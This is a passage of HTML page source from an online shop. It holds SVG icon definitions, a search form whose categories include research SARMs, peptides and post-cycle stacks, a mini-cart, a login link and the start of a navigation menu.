645.8v-37q0-89-32.5-126t-91.5-37q-139 0-139 163 0 43 10 74.5t24 48 37 26 41 11.5 44 2q47 0 92-16v-82q-74 13-92 13-15 0-24-2.5t-14.5-12-5.5-25.5h151zM793 764.8v-314h-112v314h112zM1256 584.8v-12t0.5-12 0.5-11 1-10.5 2-8.5 3-7.5 5-5.5 6.5-4 8.5-1q7 0 11.5 4.5t6 16.5 2 21.5 0.5 29.5h-47zM952 537.8q14-10 26-10 15 0 20 14t5 64q0 49-8 67.5t-24 18.5q-10 0-19-3v-151z"></path>
    </symbol>
    <symbol id="icon-twitter" viewBox="0 0 1018 1024">
      <title>twitter</title>
      <path class="path1" d="M1000.994 253.864q-41.73 61.552-100.154 104.326 0 4.174 1.044 13.040t1.044 13.040q0 81.376-23.996 162.75t-73.028 155.448-116.326 131.452-161.706 91.808-202.916 34.428q-169.010 0-308.808-90.764 29.212 2.086 47.99 2.086 140.842 0 251.428-85.548-65.726-1.044-117.368-40.166t-72.508-100.674q17.736 4.174 38.6 4.174 28.168 0 53.206-8.346-69.9-14.606-115.802-69.9t-45.904-127.278v-2.086q39.646 20.866 90.764 22.952-40.686-27.126-64.684-71.464t-23.996-95.46q0-52.164 26.082-102.24 76.16 94.938 184.138 149.71t234.214 61.032q-7.302-26.082-7.302-45.904 0-83.462 59.468-142.406t145.014-58.944q41.73 0 80.332 16.692t65.726 46.948q68.856-13.562 128.322-49.034-21.908 70.942-88.678 111.63 63.64-8.346 115.802-31.298z"></path>
    </symbol>
    <symbol id="icon-visa" viewBox="0 0 1386 1024">
      <title>visa</title>
      <path class="path1" d="M981 471.8q-40-18-83-17-31 0-47.5 11.5t-16.5 26 14.5 26 48.5 28.5q95 43 94 117 0 68-53 108.5t-142 40.5q-74-1-125-23l15-98 14 8q57 23 106 23 27 0 47-11.5t21-32.5q0-14-13-25.5t-47-28.5q-19-10-33.5-19t-30.5-23.5-25-34-9-41.5q1-63 54.5-102.5t136.5-39.5q53 0 100 17l-14 95zM513 372.8l-177 434h-118l-92-346q48 19 87.5 58t56.5 85q-62-171-270-223l1-8h181q42 0 51 35l39 200 13 60 109-295h119zM671 372.8l-70 434h-112l70-434h112zM1385 806.8h-105q-8-51-12-65l-144-1-23 66h-119l167-399q15-35 59-35h86zM1217 488.8q-3 8-7 18.5t-6.5 17.5-1.5 6q-36 96-45 122h91l-24-126z"></path>
    </symbol>
    <symbol id="icon-diners-club" viewBox="0 0 888 1024">
      <title>diners-club</title>
      <path class="path1" d="M520 236.8q97 0 180.5 44t135.5 126.5 52 183.5q0 94-51.5 175t-136.5 127.5-180 46.5h-166q-95 0-177-46.5t-129.5-127.5-47.5-175q0-102 48-183.5t128.5-126 177.5-44.5h166zM355 909.8q88 0 162-43t117-117 43-162q0-87-43-161t-117-117-162-43q-87 0-161 43t-117 117-43 161q0 88 43 162t117 117 161 43zM282 777.8q-58-22-94-74t-37-116q1-64 37.5-116.5t93.5-73.5v380zM429 397.8q57 21 93.5 73.5t36.5 116.5-36.5 116-93.5 74v-380z"></path>
    </symbol>
    <symbol id="icon-dankort" viewBox="0 0 1122 1024">
      <title>dankort</title>
      <path class="path1" d="M107 308.8q-21 2-51 20-26 16-41 43t-14 58q1 0 1-2h368q35 3 67 13 35 10 61.5 42t34.5 68q1-18 2-38.5t2-45.5 2-39h213q-3 20-5 45t-4 51.5-4 45.5q37-43 109-131 2-2 6-7t6-6h257q1-32-15-59.5t-44-42.5q-16-10-39.5-13t-44.5-1.5-45-0.5h-822zM1120 429.8l1 2 1-2h-2zM1117 430.8h-1q-13 10-26.5 23t-22.5 21.5-25 25.5-21 22-24.5 26.5-21.5 23.5l-2 2q8 10 23 29.5t23.5 31.5 22.5 29.5 25 31 24 29 26 28.5v-323zM205 632.8q10-1 36.5 0.5t43.5-1 30-12.5q22-19 21-38-4-14-14-22.5t-25-11-28-3-31 0-26 0.5zM737 585.8q-6 81-9 174-142-1-210 0 2-17 10-140-17 41-28 57-43 69-139 83h-360q0 24 8 45 12 29 39 49.5t57 21.5h892q31 0 52-11 31-13 50.5-43.5t17.5-63.5h-254.5t-5-1-5.5-3.5-3-6.5z"></path>
    </symbol>
    <symbol id="icon-apple-pay" viewBox="0 0 66 32">
      <title>apple-pay</title>
      <path class="path1" d="M17.253 13.253c0.035 3.6 3.26 4.797 3.296 4.813-0.027 0.084-0.515 1.707-1.699 3.383-1.023 1.449-2.086 2.893-3.759 2.922-1.644 0.029-2.173-0.944-4.053-0.944s-2.467 0.915-4.023 0.974c-1.615 0.059-2.845-1.567-3.877-3.011-2.109-2.953-3.72-8.345-1.556-11.984 1.075-1.807 2.996-2.952 5.081-2.981 1.586-0.029 3.083 1.034 4.053 1.034s2.788-1.278 4.701-1.091c0.801 0.032 3.048 0.313 4.491 2.359-0.116 0.070-2.682 1.516-2.654 4.526zM14.163 4.414c0.858-1.005 1.435-2.405 1.277-3.798-1.236 0.048-2.731 0.798-3.617 1.803-0.795 0.89-1.49 2.314-1.303 3.679 1.378 0.103 2.785-0.678 3.643-1.684z"></path>
      <path class="path2" d="M26.574 2.693c0.636-0.107 1.337-0.203 2.103-0.289s1.61-0.128 2.53-0.128c1.314 0 2.448 0.155 3.401 0.465s1.736 0.754 2.349 1.332c0.526 0.513 0.937 1.123 1.232 1.829s0.443 1.519 0.443 2.439c0 1.113-0.203 2.086-0.608 2.921s-0.958 1.535-1.659 2.102c-0.701 0.567-1.533 0.989-2.497 1.267s-2.015 0.417-3.155 0.417c-1.029 0-1.894-0.075-2.595-0.224v9.243h-1.545zM28.119 13.477c0.372 0.106 0.788 0.181 1.248 0.224s0.953 0.064 1.478 0.064c1.971 0 3.499-0.449 4.583-1.348s1.626-2.214 1.626-3.947c0-0.835-0.142-1.562-0.427-2.183s-0.69-1.129-1.215-1.525c-0.525-0.396-1.15-0.695-1.873-0.899s-1.523-0.305-2.399-0.305c-0.701 0-1.303 0.027-1.807 0.080s-0.909 0.112-1.215 0.176z"></path>
      <path class="path3" d="M50.915 20.408c0 0.621 0.011 1.242 0.033 1.862s0.087 1.219 0.197 1.797h-1.446l-0.23-2.182h-0.066c-0.197 0.3-0.449 0.599-0.756 0.899s-0.662 0.572-1.067 0.818c-0.405 0.246-0.865 0.444-1.38 0.594s-1.079 0.224-1.692 0.224c-0.767 0-1.44-0.123-2.021-0.369s-1.057-0.567-1.429-0.963c-0.372-0.396-0.652-0.851-0.838-1.364s-0.279-1.027-0.279-1.541c0-1.819 0.783-3.22 2.349-4.204s3.927-1.455 7.081-1.412v-0.417c0-0.407-0.038-0.872-0.115-1.397s-0.247-1.022-0.509-1.492c-0.263-0.47-0.657-0.866-1.183-1.187s-1.238-0.481-2.136-0.481c-0.678 0-1.352 0.102-2.020 0.305s-1.276 0.486-1.823 0.85l-0.493-1.123c0.701-0.47 1.424-0.807 2.169-1.010s1.522-0.305 2.332-0.305c1.096 0 1.988 0.182 2.678 0.546s1.232 0.834 1.626 1.412c0.394 0.578 0.663 1.225 0.805 1.942s0.214 1.428 0.214 2.134zM49.371 15.819c-0.833-0.022-1.704 0.010-2.613 0.096s-1.747 0.273-2.513 0.562c-0.767 0.289-1.402 0.712-1.906 1.268s-0.756 1.295-0.756 2.215c0 1.091 0.318 1.893 0.953 2.407s1.347 0.77 2.136 0.77c0.635 0 1.204-0.086 1.708-0.257s0.942-0.401 1.314-0.69c0.372-0.289 0.684-0.615 0.937-0.979s0.444-0.738 0.576-1.123c0.11-0.428 0.164-0.739 0.164-0.931z"></path>
      <path class="path4" d="M53.936 8.662l4.008 10.014c0.219 0.556 0.427 1.129 0.625 1.717s0.372 1.129 0.525 1.621h0.066c0.153-0.471 0.328-1 0.525-1.589s0.416-1.193 0.657-1.814l3.746-9.949h1.642l-4.566 11.298c-0.461 1.198-0.893 2.284-1.298 3.258s-0.816 1.851-1.232 2.632c-0.416 0.781-0.838 1.471-1.265 2.070s-0.904 1.123-1.43 1.573c-0.613 0.535-1.177 0.925-1.692 1.171s-0.86 0.401-1.035 0.465l-0.526-1.252c0.394-0.171 0.833-0.396 1.315-0.674s0.953-0.642 1.413-1.091c0.394-0.385 0.827-0.893 1.298-1.525s0.893-1.396 1.265-2.295c0.132-0.342 0.198-0.567 0.198-0.674 0-0.15-0.066-0.374-0.198-0.674l-5.684-14.283z"></path>
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 1024 1024">
      <title>facebook</title>
      <path class="path1" d="M924.166 79.936q22.482 0 38.094 15.614t15.612 38.094v851.802q0 22.482-15.614 38.094t-38.094 15.614h-242.3v-369.698h123.648l17.486-146.13h-141.134v-93.674q0-33.722 14.988-51.208t54.956-17.486h76.188v-129.894q-49.96-4.996-111.158-4.996-83.682 0-134.89 49.334t-51.208 139.26v108.66h-123.648v146.13h123.648v369.698h-458.374q-22.482 0-38.094-15.614t-15.612-38.094v-851.802q0-22.482 15.612-38.094t38.094-15.614h851.802z"></path>
    </symbol>
    <symbol id="icon-google-plus" viewBox="0 0 1024 1024">
      <title>google-plus</title>
      <path class="path1" d="M537.142 848.114q0-12-2.57-23.144t-5.428-20.572-10-19.714-12-17.428-15.144-16.856-15.714-14.572-18.286-14.572-17.714-13.144-18.858-13.144-17.428-12q-9.714-1.144-28.572-1.144-30.856 0-60.572 4t-61.714 14.286-56 26.286-39.43 42.856-15.43 61.144q0 38.858 20.288 69.428t53.144 48 68.858 26 72.572 8.57q33.714 0 64.286-7.144t57.43-22.286 42.572-42 15.714-62.856zM468.572 355.542q0-34.286-9.428-72.856t-26.856-74.572-48-59.428-68.286-23.428q-53.142 0-82.286 39.428t-29.144 94.286q0 26.856 6.57 56.57t20.288 59.428 32 53.428 44.572 38.572 55.428 14.856q55.428 0 80.286-34.572t24.858-91.714zM393.714 84.114h249.714l-77.144 45.142h-77.144q40.572 25.712 62.856 72t22.286 96.572q0 42.286-13.144 75.142t-32 52.856-37.714 36.856-32 34.856-13.142 38.572q0 14.856 9.428 29.144t24.572 27.428 33.428 27.428 36.572 31.716 33.428 37.714 24.572 48.572 9.428 60.856q0 91.428-80 161.144-86.856 74.856-240 74.856-33.714 0-68.286-5.714t-69.714-19.144-62.002-33.144-44-50.856-17.142-69.428q0-34.856 21.144-77.144 18.286-36.572 54.858-63.144t82.856-40.572 88.57-20.572 85.714-7.714q-36.57-47.428-36.57-85.144 0-6.856 1.142-13.428t2.856-11.144 4.572-12.286 4-12.286q-22.858 2.858-40 2.858-85.144 0-146-56t-60.856-140.572q0-80 54.286-143.144t133.714-80.858q53.714-11.43 106.856-11.43zM987.428 230.4v73.142h-146.286v146.286h-73.142v-146.286h-146.286v-73.142h146.286v-146.286h73.142v146.286h146.286z"></path>
    </symbol>
    <symbol id="icon-instagram" viewBox="0 0 32 32">
      <title>instagram</title>
      <path class="path1" d="M15.994 2.886c4.273 0 4.775 0.019 6.464 0.095 1.562 0.070 2.406 0.33 2.971 0.552 0.749 0.292 1.283 0.635 1.841 1.194s0.908 1.092 1.194 1.841c0.216 0.565 0.483 1.41 0.552 2.971 0.076 1.689 0.095 2.19 0.095 6.464s-0.019 4.775-0.095 6.464c-0.070 1.562-0.33 2.406-0.552 2.971-0.292 0.749-0.635 1.283-1.194 1.841s-1.092 0.908-1.841 1.194c-0.565 0.216-1.41 0.483-2.971 0.552-1.689 0.076-2.19 0.095-6.464 0.095s-4.775-0.019-6.464-0.095c-1.562-0.070-2.406-0.33-2.971-0.552-0.749-0.292-1.283-0.635-1.841-1.194s-0.908-1.092-1.194-1.841c-0.216-0.565-0.483-1.41-0.552-2.971-0.076-1.689-0.095-2.19-0.095-6.464s0.019-4.775 0.095-6.464c0.070-1.562 0.33-2.406 0.552-2.971 0.292-0.749 0.635-1.283 1.194-1.841s1.092-0.908 1.841-1.194c0.565-0.216 1.41-0.483 2.971-0.552 1.689-0.083 2.19-0.095 6.464-0.095zM15.994 0.003c-4.343 0-4.889 0.019-6.597 0.095-1.702 0.076-2.864 0.349-3.879 0.743-1.054 0.406-1.943 0.959-2.832 1.848s-1.435 1.784-1.848 2.832c-0.394 1.016-0.667 2.178-0.743 3.886-0.076 1.702-0.095 2.248-0.095 6.59s0.019 4.889 0.095 6.597c0.076 1.702 0.349 2.864 0.743 3.886 0.406 1.054 0.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016 0.394 2.178 0.667 3.886 0.743s2.248 0.095 6.597 0.095 4.889-0.019 6.597-0.095c1.702-0.076 2.864-0.349 3.886-0.743 1.054-0.406 1.943-0.959 2.832-1.848s1.435-1.784 1.848-2.832c0.394-1.016 0.667-2.178 0.743-3.886s0.095-2.248 0.095-6.597-0.019-4.889-0.095-6.597c-0.076-1.702-0.349-2.864-0.743-3.886-0.406-1.054-0.959-1.943-1.848-2.832s-1.784-1.435-2.832-1.848c-1.016-0.394-2.178-0.667-3.886-0.743-1.714-0.070-2.26-0.089-6.603-0.089v0z"></path>
      <path class="path2" d="M15.994 7.781c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zM15.994 21.33c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333c2.946 0 5.333 2.387 5.333 5.333s-2.387 5.333-5.333 5.333z"></path>
      <path class="path3" d="M26.451 7.457c0 1.059-0.858 1.917-1.917 1.917s-1.917-0.858-1.917-1.917c0-1.059 0.858-1.917 1.917-1.917s1.917 0.858 1.917 1.917z"></path>
    </symbol>
    <symbol id="icon-maestro" viewBox="0 0 1190 1024">
      <title>maestro</title>
      <path class="path1" d="M716 479.8q-29-95-101-164 98-79 223-79 95 0 176 47t128.5 128.5 47.5 176.5-47.5 176.5-128.5 128.5-176 47q-125 0-223-79 72-69 101-164h-29q-28 83-92 146-65-62-93-146h-29q28 94 100 164-100 79-221 79-95 0-176.5-47t-128.5-128.5-47-176.5 47-176.5 128.5-128.5 176.5-47q121 0 221 79-72 70-100 164h29q28-84 93-146 64 63 92 146h29zM322 669.8l35-178h-70l-48 110-3-110h-68l-34 178h40l26-136 7 136h40l59-137-27 137h43zM812 635.8q-3 1-11 1-15 0-15-10 0-3 1-7l11-60h22l6-34h-22l6-34h-43l-21 110-1 12-2 14q-2 8-2 13 0 32 35 32 10 0 30-5zM476 592.8q4-21 4-29 0-10-3.5-18t-11-13.5-18-8.5-23.5-3-53 9l-6 32 4-1 7-2q18-4 35-4 28 0 28 14 0 1-0.5 4t-0.5 6q-7-2-18-2-37 0-57 15t-20 41q0 18 11 28.5t29 10.5q30 0 45-18v16h36v-4l1-6 1-7 2-9zM613 630.8q-21 8-46 8-37 0-37-25v-5h86q6-21 6-35 0-24-15.5-38.5t-43.5-14.5q-33 0-54.5 24.5t-21.5 61.5q0 65 74 65 25 0 45-5zM1067 603.8q1-8 1-17 0-29-18-47.5t-51-18.5q-38 0-61 24t-23 62q0 66 68 66 74 0 84-69zM739 524.8q-33-3-39-3-23 0-38 7t-21.5 17.5-6.5 24.5q0 27 34 39 1 1 3 2 9 4 12 5.5t4.5 4 1.5 5.5q0 13-26 13-14 0-39-5l-6 33h2l8 2q1 0 5 0.5t7 0.5q6 0 14 0.5t10 0.5q68 0 68-48 0-28-32-41-14-6-17-8t-3-6q0-13 22-13 7 0 31 2zM864 669.8q11-66 19-85.5t24-19.5h5l5 3 16-41q-4-2-6-2h-8q-19 0-37 22l4-21h-40l-26 144h44zM534 579.8q7-26 29-26 20 0 20 19 0 2-0.5 4t-0.5 3h-48zM999 555.8q23 0 23 30 0 3-0.5 8.5t-0.5 7.5q-2 11-8 19.5t-13 12.5-12 4q-25 0-25-33 0-18 10-33.5t26-15.5zM386 626.8q0-23 37-23 1 0 3.5 0.5t5.5 0.5q0 11-4 19t-11 12.5-16 4.5q-15 0-15-14z"></path>
    </symbol>
    <symbol id="icon-pinterest" viewBox="0 0 1024 1024">
      <title>pinterest</title>
      <path class="path1" d="M509.834 79.936q97.42 0 186.098 38.094t153 102.416 102.416 153 38.094 186.098q0 129.894-64.322 240.428t-174.856 174.856-240.428 64.322q-71.192 0-136.14-18.736 36.22-58.702 48.71-103.666l33.724-131.142q12.488 23.73 46.212 41.842t71.192 18.11q74.938 0 134.264-43.090t91.8-118.028 32.474-168.612q0-111.158-85.554-192.966t-217.948-81.808q-81.184 0-148.628 27.476t-108.66 71.816-63.074 96.172-21.856 104.288q0 64.946 24.354 113.656t73.066 68.694q8.742 3.748 14.988 0.624t8.742-11.866q8.742-31.224 9.992-38.72 4.996-13.738-6.246-26.228-32.474-36.22-32.474-93.674 0-94.922 65.572-162.99t171.736-68.068q93.674 0 146.13 51.208t52.456 133.64q0 68.694-18.736 126.77t-53.706 93.048-79.934 34.972q-37.47 0-61.2-27.476t-14.988-64.948q4.996-17.486 13.116-44.962t13.738-46.838 10.616-41.842 4.996-37.468q0-31.224-16.236-51.208t-47.462-19.982q-38.718 0-64.948 35.596t-26.228 89.302q0 19.982 3.122 38.718t6.87 27.476l3.748 8.742q-51.208 222.318-62.45 261.036-9.992 47.462-7.494 111.158-128.646-57.452-207.956-176.106t-79.31-263.534q0-198.588 140.51-339.096t339.096-140.51z"></path>
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 1024 1024">
      <title>rss</title>
      <path class="path1" d="M302.244 887.603c0 70.387-57.059 127.447-127.447 127.447s-127.447-57.059-127.447-127.447c0-70.387 57.059-127.447 127.447-127.447s127.447 57.059 127.447 127.447zM663.344 1015.051h-180.551c0-240.026-195.419-435.443-435.443-435.443v0-180.551c339.858 0 615.996 276.134 615.996 615.996zM790.791 1015.051c0-411.018-332.423-743.442-743.442-743.442v-185.86c512.976 0 929.3 416.326 929.3 929.3h-185.86z"></path>
    </symbol>
    <symbol id="icon-tumblr" viewBox="0 0 1024 1024">
      <title>tumblr</title>
      <path class="path1" d="M223.91 480.708h96.716v327.588q0 59.278 13.26 97.498 14.822 35.1 46.018 62.4 30.418 28.078 80.336 46.018 47.578 16.38 108.414 16.38 53.038 0 99.056-11.7 39.778-7.798 103.736-38.22v-146.634q-64.736 44.458-134.154 44.458-34.318 0-68.638-17.94-20.28-13.26-30.418-36.662-7.798-25.738-7.798-103.736v-239.452h210.592v-146.634h-210.592v-234.77h-126.356q-6.24 66.298-30.418 117.778-24.178 49.918-60.838 79.558-38.22 35.88-88.918 51.476v132.592z"></path>
    </symbol>
    <symbol id="icon-vimeo" viewBox="0 0 1030 1024">
      <title>vimeo</title>
      <path class="path1" d="M10.988 387.258l46.018 61.618q63.958-47.578 77.218-47.578 50.698 0 94.378 161.456 11.7 44.46 38.22 144.684t41.338 154.044q57.718 161.456 145.074 161.456 138.836 0 336.946-266.75 194.212-253.49 201.232-400.904v-17.158q0-179.394-143.514-184.072h-10.918q-192.654 0-265.19 236.332 42.12-17.94 73.316-17.94 66.298 0 66.298 68.638 0 8.58-0.78 17.94-4.68 55.38-65.518 151.314-62.4 100.616-92.816 100.616-40.558 0-71.756-152.874-9.36-35.88-39.778-231.652-13.26-84.236-49.138-124.796-31.198-35.098-77.998-35.88-6.24 0-13.26 0.78-49.138 4.68-145.854 89.696-49.918 46.798-143.514 131.036z"></path>
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 1066 1024">
      <title>youtube</title>
      <path class="path1" d="M-10.032 847.538q0 63 41.58 107.096t101.216 44.1h765.21q59.64 0 101.216-44.1t41.578-107.096v-608.976q0-63-42-108.356t-100.794-45.36h-765.21q-58.796 0-100.796 45.36t-42 108.356v608.976zM372.156 737.506v-388.906q0-5.88 3.36-9.24 2.52-0.84 4.2-0.84l4.2 0.84 366.224 194.872q3.36 3.36 3.36 8.4 0 3.36-3.36 6.72l-366.224 194.872q-1.678 1.678-3.36 1.678-3.36 0-5.040-1.678-3.36-3.36-3.36-6.72z"></path>
    </symbol>
    <symbol id="icon-arrow-bottom" viewBox="0 0 1024 1024">
      <title>arrow-bottom</title>
      <path class="path1" d="M886 234c-12-12-30-12-42 0l-332 360-332-360c-12-12-30-12-42 0s-12 30 0 42c0 0 350 386 352 386 6 8 14 10 22 10s16-2 22-10c2 0 352-386 352-386 12-12 12-30 0-42z"></path>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 1024 1024">
      <title>arrow-right</title>
      <path class="path1" d="M726 426c0-2-386-352-386-352-12-12-32-12-42 0-12 12-12 30 0 42l360 332-360 332c-12 12-12 30 0 42s30 12 42 0c0 0 386-350 386-352 8-6 10-14 10-22s-2-16-10-22z"></path>
    </symbol>
    <symbol id="icon-arrow-left" viewBox="0 0 1024 1024">
      <title>arrow-left</title>
      <path class="path1" d="M396 446l362-332c12-12 12-30 0-42s-30-12-42 0c0 0-388 350-388 352-8 6-10 14-10 24 0 8 2 16 10 22 0 2 388 352 388 352 12 12 30 12 42 0s12-30 0-42z"></path>
    </symbol>
    <symbol id="icon-arrow-top" viewBox="0 0 1024 1024">
      <title>arrow-top</title>
      <path class="path1" d="M854 620c0 0-350-386-352-386-6-8-14-10-22-10s-16 2-22 10c-2 0-352 386-352 386-12 12-12 30 0 42s30 12 42 0l332-360 332 360c12 12 30 12 42 0s12-30 0-42z"></path>
    </symbol>
    <symbol id="icon-cross" viewBox="0 0 1024 1024">
      <title>cross</title>
      <path class="path1" d="M948 176l-14-44c0-14-14-30-28-30-16 0-16 0-30 16l-364 334-364-350c-14 0-14 0-30 0-14 0-28 16-28 30l-14 44 364 348-364 350 14 58c0 16 14 30 28 30 16 0 16 0 30-14l364-350 364 350c14 14 14 14 30 14 14 0 28-14 28-30l14-58-364-350z"></path>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 1024 1024">
      <title>search</title>
      <path class="path1" d="M1002.391 914.56l-306.624-308.385c44.384-62.752 70.751-139.294 70.751-222.175 0.002-212.063-170.942-384-381.789-384-210.849 0-381.792 171.937-381.792 384s170.943 384 381.792 384c82.4 0 158.496-26.525 220.897-71.165l306.624 308.381c12.447 12.512 28.768 18.784 45.088 18.784 16.324 0 32.64-6.272 45.056-18.784 24.893-25.023 24.893-65.634-0.003-90.656zM592.087 531.969l-25.024 35.39-35.199 25.184c-43.393 31.040-94.273 47.457-147.135 47.457-140.352 0-254.528-114.849-254.528-256 0-141.153 114.175-256 254.528-256s254.529 114.847 254.529 256c0.028 53.151-16.29 104.32-47.171 147.969z"></path>
    </symbol>
    <symbol id="icon-user" viewBox="0 0 1024 1024">
      <title>user</title>
      <path class="path1" d="M638.656 578.496c0-55.36 46.144-37.312 66.368-138.816 8.448-42.112 49.216-0.704 57.024-96.768 0-38.336-22.272-47.872-22.272-47.872s11.328-56.64 15.744-100.288c5.504-54.336-33.856-194.752-243.52-194.752s-249.024 140.416-243.52 194.752c4.48 43.712 15.744 100.288 15.744 100.288s-22.208 9.6-22.208 47.872c7.744 96.064 48.512 54.656 56.96 96.768 20.288 101.504 66.368 83.456 66.368 138.816 0 92.288-48.256 135.424-199.296 186.496-151.616 51.328-186.048 103.552-186.048 139.264 0 14.784 0 37.952 0 59.968 0 33.024 28.608 59.776 64 59.776h896c35.392 0 64-26.752 64-59.84 0-22.016 0-45.12 0-59.968 0-35.712-34.432-87.936-185.984-139.264-151.104-51.008-199.36-94.144-199.36-186.432z"></path>
    </symbol>
    <symbol id="icon-cart" viewBox="0 0 1170 1024">
      <title>cart</title>
      <path class="path1" d="M1154.779 393.874c-13.824-17.774-35.035-28.16-57.637-28.16h-219.429v-292.571c0-40.448-32.695-73.143-73.143-73.143h-438.857c-40.448 0-73.143 32.695-73.143 73.143v292.571h-219.429c-22.601 0-43.813 10.386-57.637 28.16-13.897 17.701-18.798 40.814-13.385 62.683l146.286 512c8.192 32.622 37.449 55.442 71.022 55.442h731.429c33.573 0 62.83-22.821 71.022-55.442l146.286-512c5.413-21.87 0.512-44.983-13.385-62.683zM438.857 146.286h292.571v219.429h-292.571v-219.429z"></path>
    </symbol>
    <symbol id="icon-minus" viewBox="0 0 1024 1024">
      <title>minus</title>
      <path class="path1" d="M220.16 528.384h614.4v25.6h-614.4v-25.6z"></path>
    </symbol>
    <symbol id="icon-plus" viewBox="0 0 1024 1024">
      <title>plus</title>
      <path class="path1" d="M821.248 528.384h-294.912v-296.96h-25.6v296.96h-296.96v25.6h296.96v296.96h25.6v-296.96h296.96v-25.6z"></path>
    </symbol>
    <symbol id="icon-arrow-right-2" viewBox="0 0 1229 1024">
      <title>arrow-right-2</title>
      <path class="path1" d="M51.195 614.441h817.48l-239.797 247.783c-19.352 20.171-19.352 53.038 0 73.209l70.035 73.413c19.249 20.171 50.581 20.171 70.035 0l445.395-461.368c19.249-20.376 19.249-53.243 0-73.413l-442.529-458.706c-19.352-20.376-50.785-20.376-70.035 0l-70.035 73.311c-19.352 20.171-19.352 53.14 0 73.311l239.694 247.681h-820.244c-28.26 0-51.195 22.833-51.195 51.195v102.39c0 28.157 22.935 51.195 51.195 51.195z"></path>
    </symbol>
    <symbol id="icon-comment" viewBox="0 0 1024 1024">
      <title>comment</title>
      <path class="path1" d="M832 0h-640c-106.048 0-192 85.952-192 192v416c0 105.984 85.952 160 192 160h384l256 256v-256c105.984 0 192-54.016 192-160v-416c0-106.048-86.016-192-192-192zM960 608c0 70.656-57.344 96-128 96h-64v160l-160-160h-416c-70.656 0-128-25.344-128-96v-416c0-70.72 57.344-128 128-128h640c70.656 0 128 57.28 128 128v416z"></path>
    </symbol>
  </defs>
</svg>
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<div class="search-top">
		<div class="search-cate pull-left">
			<div class="widget revo_top-3 revo_top non-margin">
				<div class="widget-inner">
					<div class="top-form top-search">
	<div class="topsearch-entry">
			<form method="get" id="searchform_special" action="https://eliteperformanceaus.com/">
			<div>
							<div class="cat-wrapper">
					<label class="label-search">
						<select name="search_category" class="s1_option">
							<option value="">All Categories</option>
							<option value="15" >Uncategorized</option><option value="202" >Premium Research SARMS</option><option value="203" >Research Super Stacks</option><option value="204" >Premium Research Peptides</option><option value="205" >Premium Research Peptide Stacks</option><option value="206" >Premium Research Diluents</option><option value="207" >Premium Research Mixed Stacks</option><option value="209" >Premium PCT</option><option value="210" >Post Cycle Performance Stacks</option><option value="211" >Root</option><option value="212" >Gym watches</option><option value="213" >Trending accessories</option><option value="214" >Trending Fitness Tech</option><option value="215" >Trending Gym Apparel</option>						</select>
					</label>
				</div>
								<input type="text" value="" name="s" id="s" placeholder="Enter your keyword..." />
				<button type="submit" title="Search" class="fa fa-search button-search-pro form-button"></button>
				<input type="hidden" name="search_posttype" value="product" />
			</div>
		</form>
			</div>
</div>
				</div>
			</div>
		</div>

		<a class="search-toggle" onclick="searchTopToggle()" href="javascript:void(0)">X</a>
</div>

<header id="header" class="header header-style2">
	<div class="header-top">
		<div class="container">
			<!-- Sidebar Top Menu -->
									<div class="top-header">
													<div class="widget sw_top-8 sw_top pull-right"><div class="widget-inner"><div class="top-form top-form-minicart revo-minicart pull-right">
	<div class="top-minicart-icon pull-right fa fa-shopping-cart">
		<a class="cart-contents" href="https://eliteperformanceaus.com/cart/" title="View your shopping cart">
			<span class="minicart-number">0</span>		</a>
	</div>
	<div class="wrapp-minicart">
		<div class="minicart-padding">
			<div class="number-item">There are <span class="item">0 item(s)</span> in your cart</div>
			<ul class="minicart-content">
							</ul>
			<div class="cart-checkout">
			    <div class="price-total">
				   <span class="label-price-total">Subtotal:</span>
				   <span class="price-total-w"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>			
				</div>
				<div class="cart-links clearfix">
					<div class="cart-link"><a href="https://eliteperformanceaus.com/cart/" title="Cart">View Cart</a></div>
					<div class="checkout-link"><a href="https://eliteperformanceaus.com/checkout/" title="Check Out">Check Out</a></div>
				</div>
			</div>
		</div>
	</div>
</div></div></div>												<div class="widget sw_top-2 sw_top pull-right"><div class="widget-inner"><div class="top-login">
			<ul>
			<li>
			 <a href="javascript:void(0);" data-toggle="modal" data-target="#login_form"><span>Login</span></a> 				
			</li>
		</ul>
	</div>
</div></div><div class="widget text-4 widget_text pull-left"><div class="widget-inner">			<div class="textwidget"><div class="header-message">
<a onclick="searchTopToggle()" href="javascript:void(0)" class="header-search-icon header-message"><i class="fa fa-search"></i> Search</a>
</div></div>
		</div></div><div class="widget text-5 widget_text pull-right"><div class="widget-inner">			<div class="textwidget"><div class="header-message">
</div></div>
		</div></div>					</div>
						</div>
	</div>
	<div class="header-mid clearfix">
		<div class="container">
			<div class="row">
			<!-- Logo -->
				<div class="top-header col-lg-12 col-md-12 col-sm-12 pull-left">
					<div class="revo-logo">
						<a  href="https://eliteperformanceaus.com/">
																	<img src="http://eliteperformanceaus.com/wp-content/uploads/2018/03/Screen_Shot_2018-03-02_at_2.17.58_PM_200x@2x-300x89.png" alt="Elite Performance Products"/>
														</a>
					</div>
				</div>
				<!-- Sidebar Top Menu -->
				<!-- 					<div  class="contact-us-header pull-right">
							<div class="widget-3 widget text-14 widget_text"><div class="widget-inner">			<div class="textwidget"><div class="contact-us">
	<span class="text">call us now:</span> <span class="phone">0123-444-666</span><br/>
	Email:<a href="mailto:contact@revo.com"> contact@revo.com</a>
</div></div>
		</div></div>					</div>
				 -->
			</div>
		</div>
	</div>
	<div class="header-bottom clearfix">
		<div class="container">
			<div class="row">
								<!-- Primary navbar -->
									<div id="main-menu" class="main-menu clearfix col-lg-12 col-md-12 pull-left">
						<nav id="primary-menu" class="primary-menu">
							<div class="mid-header clearfix">
								<div class="navbar-inner navbar-inverse">
																				<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
